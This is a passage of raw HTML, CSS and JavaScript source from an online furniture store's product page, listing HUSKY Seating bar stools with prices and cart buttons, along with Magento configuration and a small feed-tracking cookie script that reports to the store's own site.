                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\/product\/5262\/","data":{"product":"5262","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5262","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-blue"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/d/4-5261-294081/husky-seating-500-lb-counter-height-24q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-blue.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Blue">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Blue"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-blue">
                                        HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Blue                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5261" data-price-box="product-id-5261">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5261"                data-price-amount="101.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$101.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5261"                data-price-amount="203.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$203.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\/product\/5261\/","data":{"product":"5261","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5261","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-red"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/d/e-5260-294082/husky-seating-500-lb-counter-height-24q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-red.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Red">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Red"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-red">
                                        HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Red                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5260" data-price-box="product-id-5260">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5260"                data-price-amount="101.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$101.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5260"                data-price-amount="203.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$203.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\/product\/5260\/","data":{"product":"5260","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5260","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-black"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/2/7-5256-294086/husky-seating-500-lb-counter-height-24q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-black.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Black">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Black"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-black">
                                        HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Black                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5256" data-price-box="product-id-5256">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5256"                data-price-amount="101.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$101.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5256"                data-price-amount="203.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$203.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\/product\/5256\/","data":{"product":"5256","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5256","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                            </ol>
        </div>
    </div>
</div>
<style>
.collection-description {
    margin: 10px;
    border: 1px;
    border-style: solid;
    border-color: lightgrey;
    background-color: #f4f7f7;
    font-size: 1.1em;
    padding: 15px;
}
.block.amshopby-morefrom {
    background-color: #fff;
}
.block .title {
    display: block;
    margin-bottom: 10px;
    background-color: rgb(209, 211, 211);
    padding: 15px;
}
.block .title strong {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.5rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.product-item-centered {
    text-align: center;
}
a.prod-link {
    color: #555555;
    font-weight: bold;
}
.product_each_price {
  display: table;
  width: 100%;
}
.each_price {
  display: table-cell;
  width: 70%; 
  text-align: right;
}
.each {
  display: table-cell;
  width: 30%; 
  text-align: left;
}
.some-container {
    margin-top: 25px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: white;
}

.collection_short_description {
    margin: 10px;
border: 1px;
border-style: solid;
border-color: lightgrey;
background-color: #f4f7f7;
font-size: 1.1em;
padding: 15px
}
@media (min-width: 768px), print {
.some-container {
    width: 33%;
    float: right;
    clear: right;
    margin-top: 25px;
    margin-bottom: 25px;
}
}
</style>
</div></div><div class="kit-box">
</div>
<div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.huskyseating.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.huskyseating.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.huskyseating.com\/","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.huskyseating.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "6"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.huskyseating.com\/page_cache\/block\/render\/id\/5166\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_5166","catalog_product_view_sku_40391"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-mahogany"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script nonce="c2F6ZGZoY3NrMnpxNnpsaTV2bjRtZGI0Y2Uydzd6YzE=">
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.huskyseating.com/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.huskyseating.com/mailchimp/campaign/check/"}}'>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.huskyseating.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"5166":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5166\\\/\",\"data\":{\"product\":\"5166\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5166\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5166\",\"uenc\":\"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\"}}","required_options":null},"price_info":{"final_price":217.99,"max_price":217.99,"max_regular_price":217.99,"minimal_regular_price":217.99,"special_price":null,"minimal_price":217.99,"regular_price":435.98,"formatted_prices":{"final_price":"<span class=\"price\">$217.99<\/span>","max_price":"<span class=\"price\">$217.99<\/span>","minimal_price":"<span class=\"price\">$217.99<\/span>","max_regular_price":"<span class=\"price\">$217.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$435.98<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":217.99,"max_price":217.99,"max_regular_price":217.99,"minimal_regular_price":217.99,"special_price":217.99,"minimal_price":217.99,"regular_price":435.98,"formatted_prices":{"final_price":"<span class=\"price\">$217.99<\/span>","max_price":"<span class=\"price\">$217.99<\/span>","minimal_price":"<span class=\"price\">$217.99<\/span>","max_regular_price":"<span class=\"price\">$217.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$217.99<\/span>","regular_price":"<span class=\"price\">$435.98<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$217.99<\/span>"}},"images":[{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/6ffffd84935289da5583801f80527c74\/a\/3-5166-294166\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","resized_width":240,"resized_height":300},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/36babfed7c171c72b302bbd50dd20f34\/a\/3-5166-294166\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","resized_width":270,"resized_height":340},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/90feca5c94fc8df9109d24b9a24a21ed\/a\/3-5166-294166\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","resized_width":75,"resized_height":90},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/6ffffd84935289da5583801f80527c74\/a\/3-5166-294166\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","resized_width":240,"resized_height":300},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/36babfed7c171c72b302bbd50dd20f34\/a\/3-5166-294166\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","resized_width":270,"resized_height":340},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/90feca5c94fc8df9109d24b9a24a21ed\/a\/3-5166-294166\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","resized_width":75,"resized_height":90}],"url":"https:\/\/www.huskyseating.com\/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-mahogany","id":5166,"name":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","type":"simple","is_salable":"1","store_id":6,"currency_code":"USD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/www.huskyseating.com\/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-mahogany#review-form\">\n            Be the first to review this product        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5166,\"uenc\":\"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55\"}}","required_options":null}},"is_available":true}},"store":"6","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "optionExtended": {                 
                "spacer"     : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/spacer.gif",	
                "imageTitle" : "Click to Enlarge",
                "infoIcon"   : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/info_icon.gif",
                "checkIcon"  : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/check_icon.png",
                          
                "imageDirUrl"       : "https://www.huskyseating.com/media/catalog/product",
                "thumbnailDirUrl"   : "",
                "pickerImageDirUrl" : "", 
                "hoverImageDirUrl"  : "",              
                "placeholderUrl"    : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Magento_Catalog/images/product/placeholder/image.jpg",
                	
                "inPreconfigured"   : false,
           
                "config" : {"lesro":{"1":"XU-DG697BLAD-CLR-BAR-MAHW-GG","2":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","3":false,"4":"https:\/\/www.huskyseating.com\/","5":"5166","7":false}}            },
            "validation": {
                "ignore": ":hidden"
            }            
        }
    }
</script>
    
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-container">
    <div class="footer">
        <div class="row">
            <div class="col-sm-3">
                <div class="block-title"><strong>Company Information</strong></div>
<ul class="footer-links">
<li><a title="About Us" href="/who-we-are">About Us</a></li>
<li><a title="Customer Support" href="/contact">Customer Support</a></li>
<li><a title="Medical Disclaimer" href="/medical-disclaimer">Medical Disclaimer</a></li>
<li><a title="Weight Capacity Disclaimer" href="/weight-capacity-disclaimer">Weight Capacity Definitions</a></li>
<li><a title="Site Map" href="/sitemaps/huskyseating/sitemap.xml">Site Map</a></li>
</ul>
